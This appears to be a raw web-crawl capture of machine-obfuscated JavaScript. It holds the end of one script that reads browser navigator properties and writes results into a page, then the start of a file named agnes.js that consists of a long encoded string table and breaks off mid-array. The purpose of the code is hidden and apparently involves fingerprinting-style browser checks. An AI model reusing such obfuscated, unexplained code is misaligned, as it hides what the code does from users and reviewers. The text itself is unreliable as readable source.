navigator[_0x1c2a('0x193', '\x29\x7a\x42\x5b')][_0x1c2a('0x194', '\x5d\x78\x47\x25')];}],[_0x1c2a('0x195', '\x42\x48\x64\x31'),_0x1c2a('0x196', '\x32\x21\x62\x7a'),function(){return navigator[_0x1c2a('0x197', '\x39\x23\x47\x7a')][_0x1c2a('0x198', '\x63\x50\x67\x54')];}]];try{if(_0x4e8e6b){try{_0xdd6eef[_0x1c2a('0x199', '\x24\x4b\x40\x51')]=_0x17cab1[_0x1c2a('0x19a', '\x6f\x58\x48\x56')](_0x461737,_0x4e8e6b);}catch(_0x19daa2){}}if(!_0x3174e3[_0x1c2a('0x19b', '\x41\x5d\x76\x6b')])_0x3174e3[_0x1c2a('0x19c', '\x6f\x70\x73\x62')]=_0x4d184c;_0x17cab1[_0x1c2a('0x19d', '\x39\x23\x47\x7a')](_0x3c2810);var _0x5222d3=_0x1c2a('0x19e', '\x6e\x58\x65\x4d');_0x253df2[_0x1c2a('0x19f', '\x26\x6f\x45\x6c')]([_0x17cab1[_0x1c2a('0x1a0', '\x34\x74\x74\x68')](_0x17cab1[_0x1c2a('0x1a1', '\x5d\x78\x47\x25')](_0x17cab1[_0x1c2a('0x1a2', '\x52\x50\x55\x6f')]('\x27',_0x5222d3),'\x27'),_0x1c2a('0x1a3', '\x34\x74\x74\x68')),_0x1c2a('0x1a4', '\x42\x48\x64\x31'),function(){return _0x5222d3[_0x1c2a('0x1a5', '\x6d\x78\x29\x6b')]();}]);var _0x51e4c4=_0x1c2a('0x1a6', '\x6e\x58\x65\x4d');var _0x585010=0x4;while(--_0x585010){_0x51e4c4=_0x17cab1[_0x1c2a('0x1a7', '\x4b\x50\x38\x5a')](_0x51e4c4[_0x1c2a('0x1a8', '\x6d\x78\x29\x6b')](0x1),_0x51e4c4[0x0]);}var _0x474622=_0x51e4c4;var _0x4a6e02=_0x51e4c4[_0x1c2a('0x1a9', '\x26\x6f\x45\x6c')]-0x2;while(--_0x4a6e02){_0x474622=_0x474622[_0x1c2a('0x1aa', '\x41\x5d\x76\x6b')](0x1)+_0x474622[0x0];}_0x40ed3d(_0x17cab1[_0x1c2a('0x1ab', '\x39\x23\x47\x7a')](_0x546ef5,_0x253df2));if(_0x1f9421){_0x253df2[_0x1c2a('0x1ac', '\x50\x41\x52\x75')]([_0x1f9421,_0x1c2a('0x1ad', '\x25\x49\x37\x4e')]);_0x17cab1[_0x1c2a('0x1ae', '\x32\x36\x50\x2a')](_0x40ed3d,_0x17cab1[_0x1c2a('0x1af', '\x6e\x58\x65\x4d')](_0x546ef5,_0x253df2));}_0x1572f7[_0x1c2a('0x1b0', '\x29\x6f\x75\x41')](_0x1c2a('0x1b1', '\x29\x6b\x5b\x47'))[_0x1c2a('0x1b2', '\x4a\x56\x44\x74')]=_0x17cab1[_0x1c2a('0x1b3', '\x57\x30\x31\x25')](_0x1c2a('0x1b4', '\x41\x5d\x76\x6b'),_0x3174e3[_0x1c2a('0x1b5', '\x57\x30\x31\x25')][_0x1c2a('0x1b6', '\x57\x6f\x56\x23')]());}catch(_0x206f69){_0x1572f7[_0x1c2a('0x1b7', '\x39\x23\x47\x7a')](_0x1c2a('0x1b8', '\x42\x48\x64\x31'))[_0x1c2a('0x1b9', '\x4a\x70\x72\x74')]=_0x17cab1[_0x1c2a('0x1ba', '\x74\x75\x39\x29')](_0x1c2a('0x1bb', '\x46\x4f\x44\x58'),_0x3174e3[_0x1c2a('0x1bc', '\x51\x29\x59\x50')](_0x206f69[_0x1c2a('0x1bd', '\x42\x48\x64\x31')]));}finally{if(_0x4e8e6b)_0xdd6eef[_0x1c2a('0x1be', '\x26\x6f\x45\x6c')]=_0x4e8e6b;}}());

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/agnes.js
body_size: 37877
content:
var _0x9411304c=['wdVcKmkNqW','W7BcHSkaW7nj','W7tdLW3dPau','ru9ggsi','WQBdIdP2W5e','W7ldJr/dGaC','W6KjW4hdN8k5','xCo7dSknWRu','DColcJZdIa','WOPIW5jpqa','WRqgWRyamq','aqhdHmoJgq','FXnT','W5NdScpdHXy','rcGSD8k3','BCkZASk1WQ0','cSknWRpcTCkN','y8oSn8o4W68','W5dcLmoPWQT3','WQ3cKCk6W5hdIq','t8ojrCkhAW','W77dQIddLsu','WOqsWQtcNCoC','WRdcKa/cH8kL','W6NcQ8oAeSkf','ACkTzSk5WRe','xa7cOCoOW6G','FCkzrMHJ','omkVWO1Dfq','WRpdOq1jW7y','WRe8WOWMcW','xSohuSkyBG','e2fQW6rq','WPJcL1Dycq','WP9tW64Bjq','WOmbWOe4ea','W5lcP8kPc8k1','W5pcImonW5ZdLa','Fmk2EXVcHW','WPlcILvnaG','k8kNevFcTG','W7ZcNCk0W7Hr','q8oElCkwDG','W7xcSCo/p8om','WRnMW41vW5u','W6ifW5BcNJ8','W4hdTJRdHbi','W5NdVI/dKXu','gM9WW7zQ','kmkSdh3cTW','W5JcICkFWQPB','WPHRqJRdHW','bgqhWQhcGq','f8k4WOpcLKz0W7u','WQyTWOmYdG','ymopdXZdSq','W7yEW57cSHy','WQFcL2JcSCkU','s8k1mKlcKa','sJSMhqS','xSoWaCkFWRO','va3dNIVdVW','bSk3fvNcUG','WOWOFCotWQO','B8knWOVcH1e','W7tdJqxdPJi','g8oafSkphG','WRlcMCoRW41C','n8kmW5K7fG','sCkKWQRcO1K','FSkEtguS','q8onsSkEFq','hSkqWRBcQCk5','W6tdQJVdHti','WPGIwbZcRG','W6ejWQLcqa','AIRdPWZdVa','yWhdHH/dOq','AwuwWOH+','WRDEW7rayW','rM3cGSo3W5K','v8kHEvzc','xYnNW61N','ASkhWONcIe8','FSkrWR3cUg4','zCkit3qT','hmoGfCo2W4O','jmoHpmoWW5O','n8ktW7W4lW','FmoifbtdQW','WQJdTtK5WPa','W7BcPSk+W75l','wSk8AKKm','W43dSKldTsK','AbCyxmkF','ymothCk5kW','oqBcLCknoq','vSoAtCkzBW','Drinx8ki','haJcSSkggW','W5TEWPxdSCkm','W5/dUs7dGq0','fCobW6NdN1G','WQXIW4zrW58','W57cKmoAW4BdQq','sZuCE8kk','W5tcHSksimkP','tSktC8k3W6O','qWdcG8kaEa','WPPCW7zGW5q','vmkoWO7cQLu','rsjNW7LN','tItcIamJ','W6dcSmoXdSo/','lmoZve1g','W5CoW6FcUYi','DwSTWOry','W67dRuDZeG','frtdL8o9dW','uJJdMt/dIG','FWekitu','yrNdLbtdRW','dmk0WO1aoG','bhqjWRZcIa','WOufW63dKmk9','W5xcQSkfW4n5','iH/dRSotpW','tIBcLW0O','lCojWRb4W7S','B8k5WOtcGfu','W4W/wCo9WP8','WRpcKH7dSCoS','WROLWOirAG','z8krW4BdICoq','W6yVW7BcNt4','W7qfW4JcQaq','smoCvmkyBq','W53cICoOomkL','WP8sqZ3cRq','W53cKmkzWRjA','W63cUSkrimoi','vCoNomkqDa','f1WLWR/cJq','W77cSSohcSkV','omk1smkgW7y','ESocW6tdL0a','p8k5z8kmytFdHhq','WPtcJK5nfW','WOldQaDSW4O','W4S4W4xcQai','WQqxrSoFWOu','EYv3W6X+','WRZcQhxcPCkc','rdHuW4XR','W6BdQSkcWQ17','WPBcGe9keq','lHddHSkmha','fGehW5lcNW','W5PYWOlcICk2','A2OoWPLR','rJmNhWq','nsNcR8kQjW','EmkEBe5m','FmobeXJdUG','rmoSmbJdUq','ks4qW6Wp','BN0mpmkv','cW3dJqpdUW','zSkWxM0r','WR8AW6rZW6u','WRytqbtcHa','aN0pWQlcNa','sZOUaWC','WPmGW4NdKCkj','s8oztmknya','yCkdWORcIui','W5RdRWRcPCov','W7tdKahdN30','fmk7W6qTdG','FHCpq8kx','WPmmWOO/dG','W5pcTmkDimo/','lZdcUSkOtW','psZcM8kIma','WRH3W4zyW5S','ESoleWldKW','qmkuFCk/W60','W5tcImkIW7fr','fSojWQXdW5i','WOtdHtvWW70','AmkOWPJcG28','sCoFtCkCya','WRlcIrpdOq','W6vKwYRdKG','WPdcUX/dNCoL','zColaSk5nG','WQ45WPFcUmkE','W7ldTaNdNdu','AhOCWPr5','WQdcOwNcTCoC','fSoiWRvFW7G','WRikwmopWPa','WPRcTelcJ8ki','nsBcR8kSnG','yCknWPNcGvC','eSouW7JdLKa','WOenWPeNnG','WR5SW4rhW5q','CqL1W5VdV0JdQxmJd0u','hSkWgrRdTG','pmkSf07cSW','WQRdGSk/zCoqW6JdRI58WOiBW7a','cSk1sKzH','BGxdRbNdVq','bLGpWPVcLG','sZRcIrWV','W4pcSSoVoCkh','WOWbFWZcUG','qISHwSkJ','qbBcLCkayG','p8ofp8oaW7y','WOO3WPdcSSol','q8oovCksEa','sbNcGColW5y','iuBdQxDsxe3dIZbgW6O','ASkSy8k6WR8','W7dcOSoDg8km','WR7cJSoVW5vj','WOSoW4FcMH8','fWBdMCoYba','x8kIb8kNW4q','W5pcSmkXmSkV','WQmEodtcMG','WQNcKSoVW4zs','dbddL8o9eG','uaBcMmkaFW','W7uAW5VcQqe','W5pcMmkJW7iY','tc9AW7zp','xqFcLCk2yG','uCoKACkbW4u','WRytw8ofWP0','DSkMACkVWRS','zCoVtSkuqG','WR3dPrTjW7a','yCkQWPtcOKG','lmo9p8oWW4W','yCkCWORcH1G','W4BcT8kZWPz/','WQaPWO0Xhq','A8oXv2SW','bmk1kbVdKJTVEW','WR3cISoMW4bd','zmkjw08r','DmkTewFcIG','xSk2B37cOa','E8okdb/dUa','trrQW5vA','Emk2D8k6WQu','z8ogpCkgWP0','oKvPW74e','dCo/ENrA','W7aEW5pcQGy','WPJcSHFdKSot','pJdcOCoDW4O','W5RcJmovhmkc','gSoFfmoxW6K','W4JcRSoAgmkU','WORdOhpdJSku','WQVdOqnyW6O','WQxdUGjuW7G','W75sWQddJCkh','aSoNyNjxWOdcKSk2','oIqUW4Pp','WPCrxZ/cSW','FWhdHaRdLW','uSoek8kPWPa','dJdcNSoEtW','zCkyq3nV','zH9lW6vm','zb4nwmkk','ub7cMSkDEa','aCkSchNcTa','wahcLCkqya','zcCHnYq','DmkGBmk0WRW','W5RcL8otW5JdKa','nXBdJ8oUoq','p28sW511','W5hcUmkQW7D9','jSoYW7ddNK8','WPPTW7H/WQW','dSkKW44dmq','C8oOF8kxW4G','WONcU8ktkCoJ','DCkzWPxcNLe','ESohhCkFfW','AIVcQmoPzW','WQfXW599W5K','xZ8Vbrq','W4ZcMmkWW7Hy','W5DUWPddLCkw','c2n1W7qE','ACk1BSkGWQS','W6/cG8kPjSo7','W4FcPmk0fSkL','nCk5W7JdT2u','W47cM8kPnmo2','WPaiqCoYWOS','W4pdJCoslCoj','WQ45s8k4WQO','WQhcJgBcQSkY','y8kdWP3cJK0','W7yuW5RcSWe','WQtcJ3xcISk1','W47cL8kFWRfb','v8o1hSkgWQa','W67cOSkCpSoC','hSkpWQHVkW','W7FcSmkzlSog','jru3W5f1','l8k4Agrh','WP3cNNFcQSk0','W6hdLG/dKYm','WQ/cVcJdNSoc','WRrTW750uW','ss5CW65g','rfGoWPL4','wHdcTmo3W60','oWtcOCkYxG','WOFcSgnhnq','DCkysh5U','bSkHWQTApW','WPmqW73dM8k0','WRNcMxdcUSkO','BNy/WOJcIG','W53cJCkSW6Hn','W4ZcV8oAa8kL','bxuzWQBcNW','jGpcU8kzaW','WQZcJmonW4Tf','W73cGCoNWRddGW','WPqtrZhcPq','WRtcKMFcT8kZ','Fmk2BmkGWPddKSklv8oiW7xcOSop','WOanW6hdGCkJ','t8kGvmkQWP4','WOlcKeXzeW','b0rIWP3cQW','WPqoW77dMmkV','WQZcG0hcJ8kx','jra/W7DM','uCoVfCkCWQi','WQhcKwnmbq','W6ZcISo8WQvl','yrhdGrNdOG','ybpdMWRdTG','xsr3W7fJ','WRpcSw1Tba','WR08WOe4cG','jmkMeeFcVq','W7hcTCkXnmkU','W6vJWPtdQ8kc','u8oNeCkiWR0','W57cGmkdW5DO','pJ7cTCkVnW','WRJcK23cSSkP','nZldS8od','WQxcI2/cQSkW','WRddOmopWPjh','E8obabtdVq','rtBcH8kBxa','sdlcLbm3','wIpdTcNdUW','W4K7WPqPbG','Dmkiwhb5','r8kZz8kgW60','aCk9WR/cRmk3','wCopuSkmyG','WO5QW4HVyW','zmobc8k9la','WQqIWO8HeW','E8ketCkuWPa','WPpcKGZdSmos','W57dTcNdKqm','DSkHBmkHW68','WQ/cKCo8W45q','W47cQCofeSk0','WRtcVXRdISoU','bXRdI8ozmq','bCoTWQ5LW5y','aq/cMmkcfq','WQ3cNMpcQSkO','j8kWbeJcUG','E8kbt3T6','tCkLzmkUWQm','wHSgmZy','WQtdIdP2W7C','lcxcV8kYja','bCklW4W5da','wdNdSHpdSq','x8kpdmk/WPi','WOemW7/dKSk4','hSoxcComW6W','F8k8tw92','W6n2WR7dLSku','uZ3cIqiP','x8odymkoqW','D8klz8kgW7i','W7hcL8kun8kK','vSoRrSkkvG','EX/cUZqM','W5lcNmoBW5RdNa','f8kuWQHAma','W4/cLSk+cq','BmkBWOJcNLa','xmoMlttdIG','y1Oegs4','WPaUWOObcG','WOCYv8oHWOO','dSkfxLL0','xmkWF1Ti','pCkfWR5Ppq','WPX3W797W7S','W7pcP8k6kSor','WPivW7xdGmk7','WRGvwSoAWOm','z8kasNL2','qmkhCmkMW6m','WQXTW5HaW4q','js7cU8kJna','DSkeASkwWQu','WQOnqmoxWOe','wZiHeqW','xLKpWO5+','WQpdHt1NW4S','ECkFtg53','c8kCs0X5','fSoWW4/dUKu','d8ofdCowW6S','jsqHW4v3','WOLzW75xwa','ySkAsM9T','wmoft8kzAa','b8ofg8onW4e','WQ/cMmo0W5bq','WPZcJLzffq','lHBdTCoLiq','hSkEWQFcTSkN','WQRdUXDTW5m','sCoFqCkDEa','pmkQguJcSW','b8oCW7RdHLG','WQGkW67dU8k/','DtBcRXqs','fuiCWQBcIa','b8ordCk4fmoiWOW','AXjrW7n6','BCkgD2WV','W7RcR8kvjCkT','WQ8kuCo6WQq','DwSnWPL5','W4ZcKSorW4tdIG','fCoqW6ldVxG','vI/dSbRdJa','hW/cM8kkfW','cCoUWO1PfW','umkit8kF','hqKrW7Lt','WRJcHCozWQ/cQW','WPChWQhcM8oA','BwuRWOHb','rSklCmk1W6y','x8oYgCkFWQC','E8kfxM4R','fsFdJCodjq','umoOp8kPWQq','qmkhWPtcHLC','DmkBWPVcGfe','W5NdPttdJai','WOyAWO0Keq','WR5+W5nhW5O','FWmAwCkw','cSoYW4NdHhG','tguXWRHC','f8o4W4FcR10','DWL0W57dUwxdKhKHbLy','sZzLW6zW','W47cUSoobCkG','F8kCWOJcGLy','ebJdLmo2eq','W64guJNdHW','D8ojaaFdSG','WRqevCocWPO','e2eoWQlcIa','gmkvsKDG','ESoic8k9oW','W5NdVcpdKbq','pYFcRSkcka','E8o9ECk4W6u','WOKwW6ddGCkG','WPVcOtVdSCog','pCkKWQr/mG','CKK3W6np','cG/dMCo6aW','WQu6WOGIeq','W4ZcHCkUW6Hj','WQ4zwSogWOG','W5BdVd3dNaO','WPmsWRJcK8or','hYVcLCkWcW','WQxdTrDrW7u','b8kOWOBcMCkk','WQtdQKldHHm','WPOyEZxdKG','W5RcHSofW5ddKa','wGRcK8oTW60','W5dcQCk9c8kO','W5HJWP/dGmkH','WPZcV8oXnmot','jmo3yCkhW4i','W43dPtJdHqO','E8kBxh5+','WPNcU8otW6PY','qe8HWQXy','WP1+l0lcQG','W7lcQSkmp8oC','W7zzW5vgEa','WQ3cICoKW4rh','w8opw8kzzW','bSk3b1RcQW','WRutvmotWOC','lCkMaedcTa','pd3cVCk2jG','W5dcNCk3W7rx','WORdQam5W6W','cHtdGSo0bG','W7NdMs/dUx0','dmkJWRTGca','CH/dJr/dVW','p8k+WOhcVSkZ','C8kWz8kVWQi','jhSPWR/cLa','WQX9W75Gua','WRyDv8oaWPG','DCkaurqk','W6NcTSkli8od','WRdcMNqUna','W43cMSk0W4pcSq','WPaFuZdcPG','BN4pWR9j','tfKHWOXy','FCkasM1/','W5xcPCk9gSkK','oCoAWQr/W6S','W5nmWRRdT8kE','WR5wW75Uzq','W4aoW77cVHO','W5NdTt3dNq4','x8oMf8kbWRy','gmoxfSobW6O','WPygWQhdLwe','W63cHSk0gSka','W7/cI8kxgSoO','WR9YW59DW5S','dr/dK8o4hG','DSobmtBdUa','w8optSkjBq','WPqmWR/cQb0','BJLYW5vP','WOJdRGfBW5O','bCoEW7NdN1y','eCklvLL9','WOtdQdHTW6O','fCoyo8o9W4C','ySkvqK8U','AWejrCkh','W6tdKZ3dNGO','d8ohW57dU04','rCkWE3bP','smoMw8kowG','d8kWW7uHga','W4FcT8ooF8ot','nSodWRrSW7y','WQRdQWfAW7S','gmksALvw','WR5NW5nwW6m','m8o4W57dTKu','rsr1W7T7','EmkYrSkGW7e','WQJcHSo1W4fm','rYCVequ','BCkoBCowWPO','rCkRrmkwWQO','WQBcU8oFW4rv','CSkBWOpcJva','ufG3WOzQ','W7TfWQhdSmks','W5y8W6pcNZu','W7JcHCoyW7/dUq','WRuwr8opWOy','WRRcOwHLja','nSkWfutcPG','BmknqMG5','W4JcImkUW7bx','WQpcHSo5W4Ps','WRH8W5bzW5O','AmkCswOW','WR1WW5XEW4u','WOhcNKdcUmkH','EmkPzmkOWQe','WO9WW4Hpua','W4BdIYhdSXq','vmopqSkxWRa','dqCWW61a','W4JcL8k6lmoK','lCoqWQ99W7i','WPmfW6VdHSkM','AWNdJq3dTW','BrBdO8oyda','zrziW7fL','W5xdPJ3dNaq','WQNdOGDdW7G','W4HcW7f/W5XYW4e','D8orhmk6na','WQtdRNZcPmkV','WPBdHbvsW6O','W4xcHCoEW5tdMW','F8orbSkika','CHBcRWSQ','W77cPCkjl8ox','WOtcLvHqcG','jSkVsK9a','iSoADSowW6G','WPDTW7jaW5m','WO7cUr7dTSoJ','E2WiWPP9','pZ7dMmkgoa','W7pdOHpdPmog','W7hcUCkmjmkG','DmoKlx3dNq','q8k9W5qbWOvHwmoRW47cIvi','Dmosbmk7WOS','l2OeWO3dOa','W5lcQmoygCkO','sqhcV8oQW6S','WOaYWR0','W4KoW77cNWi','W7JdJbJcRrm','W71RWP3cJSop','zuL/W6nF','DSkMCmkTWQy','xSoanZZdVq','ldhdR8oTaG','yCooo8kKWPy','W7hcQCkmkmoB','EtdcVmk0wa','e8otWOnTW7e','WOmKW6tdS8kd','W6bPus3cVa','CmkaEmkcW6i','WPpdRvHqja','W5RdTcNdKW8','lCoqWQ91W6S','WRaDoZtcPW','zCkgw28K','WQT1WRLHW4y','WRG8WPecfG','WQNdTrXvW7q','CCkyvc16','gmk8W7q3eW','dCkvWRDSpa','z8oohCkBnG','W74pW5BcGqK','lmk5y0jh','W53cHCoFW4VdNq','chSIWOpcLa','hSk/W6K9dW','CSoOmNvT','WPuoWQ/cMmoj','b8kVW7K+gW','W5VcP8kimmkt','W6mZW6FcKcu','E8kqrNnS','fb3dHmoYgW','W6NcTCklkmoa','WRn5W4rrW4e','W5JdId/dSWi','WRhcKmkAbSkt','W7tdLYxdGsm','W6CxW5/cTaK','b8kBuKvQ','wdNdSHZdNq','lSkLWOPTpq','wSoMeCknWQi','cc82W41q','WP0rW6FdHCkM','WQBcPMbvhG','zmkkWPNcH1y','Bmk0BCk3WQe','W5tcQCohhCkR','WQu7WPqPdW','W4ZcJ8kxWRzz','mmkTAMPh','zmkUkCkKnG','W6hcU8kYW5bP','WQa+WOS4fq','WRaJWOyPaa','WRD1W41vW5u','aSkaeLtcOq','sJ52W6H5','WPicxYpcSa','wXRcT8o+W7u','WQNcVdxdQCoV','WQS3WPJcL8op','WRCGWOmLdW','WPKrtY/cRG','CxeDWOzI','x8ksBmk3WPW','W7xcRmoXW4NdLq','BCkjW6pcNNm','bmkzCwL+','WQawr8obWOq','W7enW4pcSHy','WP4GWPhcSSou','W4VcTCoifCkL','W4a4W6lcQbS','vSoSnSk4WPW','wWlcN8kbyW','W57cNxOZWO8','W6/cLmoooSk2','W7isW4NcUqi','j8oFWRnZW7C','E28DWOjG','c8obW6JdGuK','WRzrW7LhW6m','WPPrW7rEW78','Bmkqw2qM','armgW7HM','rsn2W69Y','WROaWQundW','tmkZF8krWOK','W6/cLmopnSkn','WQJdRWnqWPm','WOpcRfHKfW','WOmkWOqlpG','WOldOJfXW5S','icpcRmk4','wdNdSHpdNq','e3NdKSo7mG','amozg8o6W48','xCovbGNcHq','vYC6ymkm','ESkmpSkJWPW','FcqtW7f9','sGOTFmk7','W5hdT8ogW4NcOW','W7/cVSkwimoG','vZhcLSozW7y','FdVcTSk2va','rmoplmkJWRG','x8oZaSkJWRq','h3iBiSoH','WRRcTfzUfG','wZK9hqW','W73cMCkIWPDP','WOqoWRpcHmod','a8oeW6/dL0O','WQtcI8o7W45m','B8k2xKyA','bSkZWOFcRSkB','W4xcISoBW5RdNq','gCkrW5mJka','WRZcKwlcPmkH','WRGPWO8XeW','eCkcWOFcRmkQ','dCotW7RdHuS','WQpdUGvtW6G','dCkvoWLI','vaZcISkAya','zHL/W5T+','WPGwkCozWPG','sX7cMZiJ','WQabWQZcHCo0','W5pdSsFdKGe','W5T0WPBdSSka','WO1WW41hW5a','ybRdJWldRq','DSkTlmk3gW','cmoFaSoDW60','C8oqoqRdNW','vsnNW6v7','h8kFWRFcUmk6','pCkvWOvBvG','FHNcHSojW7K','WPueW63dH8kV','Fmohc8k7nW','BCkZWQbXpIeU','W6ysrt3cPG','rCket8kHWQC','jHqMW5DU','WQNdUWfyW6K','uCklBmkDWRe','W7BcPSoDW7iY','kmoHlmoqW44','CmkCzSkYW7u','W7lcQSoUcmkm','W6VcLSkoa8oK','WPBdQIDwW4y','W7WrW5VcVGq','t8oZfCkVWOy','WQVcJhBcSmk+','WPbXW7rHW7i','WOBcHenkda','dXJdK8oIaG','Bq/dI8oZhG','W5pcG8k2W6HX','WOiRWRtcOSod','WQFcGKL2lG','rdSKaGW','WOBcIq7dSCoX','WPfJW4rfvq','W4ZcQCk1h8k5','WQNdTaXvW7i','wrBcGCkkyW','f8kltvj1','W7tcUCklW7Hi','bCkBrub1','gCo3W4bQna','iSoiafRcUq','vmoon8kLga','uCkau8kFWRm','W6anW4hcVXO','hHWbs8o9','gWpcTmkUaG','bmoFdmouW6O','WQNcLCoZW4rv','i8kHfCo2W7q','W68hW4pcVHS','i8ocWR92W6i','WQ7dPrzpW7O','qsFcKbWK','W5JcQ8kZh8kG','WPeeC8oNWQ4','W4VcICkTW6Lg','W6lcQ8kml8of','WOxcLHJdS8oj','W7WwW5/cTae','WQFcJ8oOW4jD','W5NdRsddNb4','ur7cHSkfEq','uCoakSkRWPy','WQ/cMCo/W4zf','v8kxC8kXW6a','EcddRd/dTG','W6vpWRBdOCkb','g8kxxKz7','WONdVs/dUmod','WRauCZZcMG','W6POW5LfFmk6DG','WPlcNZpdTSkL','y8oAb8k2oa','gSksWRlcRSkW','W5pcOCk6W73dIa','r8oeqCktya','W5ZdUJtdMb4','W5JcL8k1WOfF','bmkmxKr5','WPWqWRBcMCoD','W6hcVmo7W4tdLq','a8k1W7mYbG','W5hcPCk/fCkR','hmk6W6qYgq','BCkFWONcGuS','WP/cSCoCW4ra','W7JcKSk1W5uY','W5NcLmkFWRzc','d8kpWRD4pG','FtPPW7TP','W5pcJ1JdMbu','WOqrWRZcGmov','CWJdKGhdRq','ESkquwH6','ndJcVSk3lG','WOL+W5VcG8os','wCkuE8kJW78','aIZcRSkkfq','WPzzWQXwW4C','WPNcLSo4W4X3','FCoakSkpWPW','WOtcHSotWR4Q','zmkFWPFcJSkB','W7NcJSobW4RdTW','cXVdHSoZhq','bmkhWR19pW','WPFcJuHehq','fZJdJbpdMq','a8ogW7ldM1G','BhKoW6np','stu5frm','W4yyW7dcLdG','W5ZcQmk/fSkQ','W5NdSJxdGa8','WOb2W5Dduq','WPqdqY/cVa','ESktrSkDWQC','uWBcOSo6W74','Dmk5WP/cQ3m','W4tcImoAW5RdNq','ALNcMcuI','jmkoogNcVW','WP3cVLFcLmki','WPiBwYhcOq','omkPqSkaW4y','W7CmW5ZcTtK','yhqEWOHI','WRvSWQPhqa','eSo8W77dUJzsW5z6v8kOfq','dSoGk8k7W4e','W7FcTSoZW5VdIW','hCocamopW7u','W4iyW7tcLIq','WRn5W5ndW4a','WPC8WQe6mW','r8kRwxGZ','WQXFW6L1va','jtNdGSoLjW','Ag0tWP9K','W4JcSCkgo8oj','WRRcRxzLkq','kaS1W5r1','W4/cLSkWa8kH','W73cL8kXWP5Q','WOeoWRdcH8ou','ybipxmk7','taW6DCki','aCkPuLL8','tsu+gGG','vt0QebK','WO7cMZtdTSoz','aZuPv8kn','lWivW5Dt','CSoXpCkBWP0','xs4Xyhe','jGa8W55S','B8oLdCkbWPC','ksxcOmk9lq','vHFcHmkrBq','c8obW7/dL0y','WRvQWQPqoq','WR9/W5jwW40','v8oujGFdPW','WOhdIZ1HW5C','WPicWRhcVSo+','W5RdVsBdHXm','W4NcHmkRW61B','m8oBWRb9W7a','wa3cUmo4W60','WQLYW4btW4m','hCknW7jApG','qmogzSkXFW','e8k3W7iUeG','yrhdPsZdLG','dmkSW5Sqpa','nmkeeK/cMG','WOD+wXJcQa','WO45FmoYWR0','WQqurmogWOa','WQldPXfbW7G','W57cOSoEW47dKW','eCoQW4ldJSkY','uSoMdmkscW','gSoheSogW6m','DCkgtxr5','WOeZF8ocWOq','mmkZgvFcUG','qY5LW69T','W57cS8oFcmkM','WO0jxdBcUG','W6pcKSkTjSo3','jCkFW6S7fa','CSkgWPTBvq','nSopWRD1W7y','WOldTb1aW44','W7ddMGldLZi','WRqQWO0NaG','cCodW6tdJh8','WOpcNhxcTCoj','oGS4W517','f8k4W70Scq','B8k1ymkYWRS','WR1OW5a6oq','xgxdMdJdLW','Esusmdm','z8k4WQpcTSkO','CSkaWPNcGeK','WOKxWQBcLmop','DCkUy8krW4i','gComaSodW6G','uHtcN8kkEq','AGakqSki','xczQW7LI','eSoYW4tdOf0','W6yACX7cUCkCWOW','E8oQlmkAWPW','ASk1B8kGWPO','AdJcQWCd','FmksWOxcL04','lSolCd7cTG','eSonWQrrW6i','W6DqWRddO8oK','W5bfWPNdJSk5','asXpWRfc','kWmZW61V','W5hcL8kbWRzu','W7BcMCodpmkb','wXLlW5Lm','aCobpCkUWOW','WOq9WODgnW','W5xcISk/W7z4','DSogd8k7W5e','W4dcHSkKW5Xv','WQpcLMNcPCkY','zba4FCkn','EColEWNcIq','cbVdLmo6bW','rSoqrSksFa','sNafWPTT','WORcHHFdR8oo','WPCbvd7cSa','WPRcIX7dVCoF','t8oAySkTsW','WQ3cG37cTmkQ','tdfOW7L7','bfuBWRJdOa','vGpcGmkgAa','aCkrsLPJ','F8kksge0','rtTSW7rG','DbNdLXZdRG','ECo5D8kSEW','xGBcMCkDDa','WQ8QWPS','rcfNW6vZ','W53cOmkRbSkP','C8kutvrD','EmoBebBdUG','rmkut8kBWP0','W5BcGSk8W71w','nWNcGCkPjW','amoneCotW60','tt1SW6LJ','EYtdHapdTW','WQJdUmoqWPDB','cSkiWR1YnW','WOvIiZ7cPW','jv44','trdcT8kGza','cSkhvev6','W4xdSZBdGIm','lmkqA8o9W4rEpCkCW44rja','WRtcHCk/WOTi','WPlcGfnsfG','WOtcISotWR4Q','s8kqB8o+WQ8','mmoKWQzxW7K','W4JcNCk+W559','WRmSW4RdUCkO','W5NcImoEaSoz','xSk2x8k/W4W','Ar3dLcJcGW','WROoF8kUWPS','zvmYWQvz','tZBcJraM','W7WlW5RcRWq','W7BdJXZdSYG','WRGywmorWOC','E8oheqddTa','WRzLW4DCW5e','cr3dG8oVnq','FbWrw8kh','imkZWOpcPCky','m8oqWQjWW7O','W5jeWP7dImkw','w8kmteC6','rHFcQCo6W6K','iSofWOrLW7S','iSo/W4VdPK8','WRNcPMXNmW','WQ0mvmoxWQW','WOirWPRcUmoF','kchcRSk1iW','aSocW63dKLu','W63cPSkuiCor','vbpcOmksW4S','ESk7zCkHWQa','WRldTrbaW7W','W6KvW6tcVbK','fmkgWQD6mG','vCosfGRdKa','FrNcLaGZ','DJpcKGSR','WOGdWR3cL8om','taFcLSkhAG','W5pcHSoDW5pdNa','nSoCWQL8W7i','WO/cJSoyW6LL','WPtdJczoW5K','ySkfxNuO','WRfuW7rL','qYqHfHG','EsGVqCka','u8kMuvz4','W6/cSmkhiCoy','WOSfW4lcIZe','tXVcHSksAq','WRqMW7xcUmkd','WQGwu8oBWP4','CKKRWO9E','u8kIwSkSWOK','d8odfSoAW6e','W64EW5dcQHe','W5ZdPIRdNq0','qCoLemkgWRq','dCoGW5VcJ8kQ','gttdT8o7ea','tmknDNyS','WQhcISoVW69w','WOH9W7H8W78','wbzlW71y','a8kKWP3dLsi','WQynqCoxWPa','WRTNsSk7WPm','dCk/m2NcPW','lu/dRNuvxw7dUZrl','WRJcKbpdJ8on','W4lcL8kjiCow','WQ7cN3ldN8oK','WPxcIHNdTCok','wsmWzSoG','pGxdMmkamq','bCkqWQlcU8kR','B8kqshDW','scrZW65V','vX3cKmkjzq','v8kfEmk+W6S','t8ossCkBBq','W7tcTCkqiSoe','W4JcLCkqWQGJ','vCojlsFdQa','qYDSW6rH','BSkCxfmD','cmk9EIpcVq','C8kGuSkQWRO','W5/cK8k+W7PD','D8kZCmkRWQ4','emkhtwjq','i8ohc8oAW5y','W5tcTCk6jCoI','WRnGW5XbW48','nJpcUWaX','WQFcMNtcICk3','W4/cGmkCWR1a','EmkBthL8','ASknWORcM1e','b8kRygPK','yXldHaRdVq','A3yQWQD2','ySo5ASkwBW','h3NcSCkbBG','umkVeSkTW6G','xqRcUCo/W6O','xSopsmklyW','oI8cW7Ph','W70CW4tcKIe','jJJcV8k